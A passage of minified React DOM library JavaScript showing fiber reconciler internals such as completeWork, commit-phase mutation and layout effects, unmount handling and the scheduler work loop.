l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,f=e,h=null;t:for(;;){for(var k;f!==n||o!==0&&f.nodeType!==3||(s=i+o),f!==l||r!==0&&f.nodeType!==3||(u=i+r),f.nodeType===3&&(i+=f.nodeValue.length),(k=f.firstChild)!==null;)h=f,f=k;for(;;){if(f===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(k=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=k}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var S=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var _=S.memoizedProps,N=S.memoizedState,d=t.stateNode,c=d.getSnapshotBeforeUpdate(t.elementType===t.type?_:Ye(t.type,_),N);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return S=Qu,Qu=!1,S}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(_){b(e,e.return,_)}try{nr(5,e,e.return)}catch(_){b(e,e.return,_)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(_){b(e,e.return,_)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],f=u[i+1];m==="style"?Ga(o,f):m==="dangerouslySetInnerHTML"?Qa(o,f):m==="children"?ir(o,f):Gi(o,m,f,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var k=l.value;k!=null?Sn(o,!!l.multiple,k,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(_){b(e,e.return,_)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(_){b(e,e.return,_)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(_){b(e,e.return,_)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(f=j=m;j!==null;){switch(h=j,k=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var S=h.stateNode;if(typeof S.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,S.props=t.memoizedProps,S.state=t.memoizedState,S.componentWillUnmount()}catch(_){b(r,n,_)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(f);continue}}k!==null?(k.return=h,j=k):Xu(f)}m=m.sibling}e:for(m=null,f=e;;){if(f.tag===5){if(m===null){m=f;try{o=f.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=f.stateNode,u=f.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(_){b(e,e.return,_)}}}else if(f.tag===6){if(m===null)try{f.stateNode.nodeValue=a?"":f.memoizedProps}catch(_){b(e,e.return,_)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;m===f&&(m=null),f=f.return}m===f&&(m=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var f=m.dehydrated;f!==null&&cr(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=B,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,f=m.tag;if(!(m.mode&1)&&(f===0||f===11||f===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var k=Fu(i);if(k!==null){k.flags&=-257,$u(k,i,s,l,t),k.mode&1&&Du(l,a,t),t=k,u=a;var S=t.updateQueue;if(S===null){var _=new Set;_.add(u),t.updateQueue=_}else S.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=sf(l,u,t);ju(l,d);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Mm(e,t,n,r)}finally{He.transition=o,B=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var 